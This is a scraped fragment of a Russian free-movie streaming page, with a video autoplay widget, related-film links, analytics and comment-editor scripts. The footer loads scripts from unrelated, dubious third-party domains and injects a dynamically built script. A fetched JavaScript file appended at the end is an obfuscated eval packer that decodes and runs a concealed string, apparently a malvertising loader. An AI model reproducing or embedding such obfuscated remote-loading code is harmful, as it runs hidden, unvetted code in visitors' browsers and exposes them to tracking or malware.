$(this).toggleClass('checked'); if($('i', this).hasClass('dt-i-toggle-off')){ ivPlayLists.runAfterPlay = default_after_play; $.cookie('icms[widget_next]', 0, { path: '/' }); clearInterval(tid); } else { $.cookie('icms[widget_next]', 1, {expires: 7, path: '/'}); ivPlayLists.runAfterPlay = function (){ $('#player_container').html(next_html_block.clone(true)); tid = setInterval(function(){ if(deg > 180){ $('#slice').addClass('gt50'); $('.pie.fill').removeClass('hid'); } $('#slice .pie').not('.fill').css({ '-moz-transform':'rotate('+deg+'deg)', '-webkit-transform':'rotate('+deg+'deg)', '-o-transform':'rotate('+deg+'deg)', 'transform':'rotate('+deg+'deg)' }); if(deg >= 360){ $('.timer').trigger('click'); return; } deg += 15; }, 300); }; } }); if($.cookie('icms[widget_next]') == 1){ $('.wautoplay').trigger('click'); } });</script> </div></div><div class="widget" id="widget_wrapper_28"> <h4 class="title clr"> <span>Похожие видео ролики</span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Сезон убийц / боевик, триллер. В гл. ролях Роберт Де Ниро и Джон Траволта" href="https://kinocolor.ru/video/4528-sezon-ubiic-boevik-triller-v-gl-roljah-robert-de-niro-i-dzhon-travolta.html" target="_top" style="background-image: url(/upload/video/images/small/8d/43/8d432eb23458df02acb0d83043788a0a.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:31:37</span></div><a class="nowrap_text background_image " title="Сезон убийц / боевик, триллер. В гл. ролях Роберт Де Ниро и Джон Траволта" href="https://kinocolor.ru/video/4528-sezon-ubiic-boevik-triller-v-gl-roljah-robert-de-niro-i-dzhon-travolta.html" target="_top">Сезон убийц / боевик, триллер. В гл. ролях Роберт Де Ниро и Джон Траволта</a> </div> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Всё для тебя 2017 боевик" href="https://kinocolor.ru/video/364-vsyo-dlja-tebja-2017-boevik.html" target="_top" style="background-image: url(/upload/video/images/small/1c/81/1c81cb0516f46d4302ad32f72d4fc71c.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">02:30:54</span></div><a class="nowrap_text background_image " title="Всё для тебя 2017 боевик" href="https://kinocolor.ru/video/364-vsyo-dlja-tebja-2017-boevik.html" target="_top">Всё для тебя 2017 боевик</a> </div> </div><script type="text/javascript"> var LANG_PRIVACY_PRIVATE_HINT = 'Это приватная запись. Ее могут посмотреть только друзья автора.';</script> </div></div></div></div></aside><div class="clr"></div><div id="banner3" class="clr cols_wrap cols_12"><div class="widget_html_block"><div data-la-block="845db386-28d0-4381-80b6-7b35aae55290"></div></div><div class="widget_html_block"><div data-la-block="eeaa251c-cfae-4fed-bd67-64ba50648400"></div></div></div></div></div></div><!-- Bottom --><!-- Футер/подвал сайта --><footer id="footer" class="clr "> <div id="footer_wrap" class="inner_wrap clr"><div id="footer_widgets"><div id="footer_widgets_wrap"><nav></nav></div></div><div id="counter"><div id="banner4"><div class="logo"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></div><div class="widget_html_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52684009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52684009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://brodownload6s.site/code/hfrdknzsmy5ha3ddf43temjv" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></div></div><div id="copyright"><a href="/">★Киноцвет★ - фильмы бесплатно.</a>&copy; 2026 Все права защищены!</div></div></div><!-- Отладка --> </footer><div id="page_pbottom" style="height: 35px"></div><!-- B-Panel --></div> <script>var LANG_DEZZO_LINKS_MORE = 'Еще';var LANG_DEZZO_MORE_ACTIONS = 'Еще действия';</script> <script> var markitup_global_options = {}; function init_markitup (dom_id){ var mconfig = {}; if(markitup_global_options.hasOwnProperty('field_'+dom_id)){ mconfig = markitup_global_options['field_'+dom_id]; } else if(markitup_global_options.hasOwnProperty('default')) { mconfig = markitup_global_options.default; } if(9 in mconfig.markupSet && mconfig.markupSet[9].beforeInsert === true){ mconfig.markupSet[9].beforeInsert = function(markItUp) { InlineUpload.display(markItUp); }; } if(mconfig.markupSet[14] && mconfig.markupSet[14].beforeInsert === true){ mconfig.markupSet[14].beforeInsert = function(markItUp) { insertSmiles.displayPanel(markItUp); }; } $('#'+dom_id).markItUp(mconfig); } </script> <script> markitup_global_options['field_content'] = {"resizeHandle":false,"onShiftEnter":{"keepDefault":false,"replaceWith":"<br \/>\n"},"onCtrlEnter":{"keepDefault":true},"onTab":{"keepDefault":false,"replaceWith":" "},"markupSet":[{"name":"\u0416\u0438\u0440\u043d\u044b\u0439","key":"B","openWith":"<b>","closeWith":"<\/b>","className":"btnBold"},{"name":"\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439","key":"I","openWith":"<i>","closeWith":"<\/i>","className":"btnItalic"},{"name":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"U","openWith":"<u>","closeWith":"<\/u>","className":"btnUnderline"},{"name":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"S","openWith":"<s>","closeWith":"<\/s>","className":"btnStroke"},{"name":"\u0421\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ul>\n","closeBlockWith":"\n<\/ul>","className":"btnOl"},{"name":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ol>\n","closeBlockWith":"\n<\/ol>","className":"btnUl"},{"name":"\u0426\u0438\u0442\u0430\u0442\u0430","openWith":"<blockquote>[![\u0422\u0435\u043a\u0441\u0442 \u0446\u0438\u0442\u0430\u0442\u044b]!]","closeWith":"<\/blockquote>","className":"btnQuote"},{"name":"\u0421\u0441\u044b\u043b\u043a\u0430","key":"L","openWith":"<a target=\"_blank\" href=\"[![\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438:!:http:\/\/]!]\">","closeWith":"<\/a>","placeHolder":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0438...","className":"btnLink"},{"name":"\u0424\u043e\u0442\u043e \u0438\u0437 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430","replaceWith":"<img src=\"[![\u0410\u0434\u0440\u0435\u0441 \u0444\u043e\u0442\u043e:!:http:\/\/]!]\" alt=\"[![\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435]!]\" \/>","className":"btnImg"},{"name":"\u0424\u043e\u0442\u043e \u0441 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430","className":"btnImgUpload","beforeInsert":true},{"name":"\u0412\u0438\u0434\u0435\u043e YouTube","openWith":"<youtube>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a YouTube]!]","closeWith":"<\/youtube>","className":"btnVideoYoutube"},{"name":"\u0412\u0438\u0434\u0435\u043e Facebook","openWith":"<facebook>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a Facebook]!]","closeWith":"<\/facebook>","className":"btnVideoFacebook"},{"name":"\u041a\u043e\u0434","openWith":"<code type=\"[![\u042f\u0437\u044b\u043a:!:php]!]\">","placeHolder":"\n\n","closeWith":"<\/code>","className":"btnCode"},{"name":"\u0421\u043f\u043e\u0439\u043b\u0435\u0440","openWith":"<spoiler title=\"[![\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430:!:\u0421\u043f\u043e\u0439\u043b\u0435\u0440]!]\">","placeHolder":"\n\n","closeWith":"<\/spoiler>","className":"btnSpoiler"},{"name":"\u0421\u043c\u0430\u0439\u043b\u044b","className":"btnSmiles","key":"Z","beforeInsert":true}],"data":{"smiles_url":"\/typograph\/get_smiles","upload_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","upload_url":"\/images\/upload_with_preset\/inline_upload_file\/wysiwyg_markitup"}}; $(function(){ init_markitup('content'); }); </script> <script> var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения'; icms.comments.init({ get:'/comments/get', approve:'/comments/approve', delete:'/comments/delete', refresh:'/comments/refresh', track:'/comments/track', rate:'/comments/rate' },{ tc:'content', ts:'video', ti:'4598', tud:'1', timestamp:'1768914992' }); </script><script> $(function (){ initTabs('#comments_widget'); });</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143059
body_size: 2306
content:
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"SpXsbYFZC",2,2,2))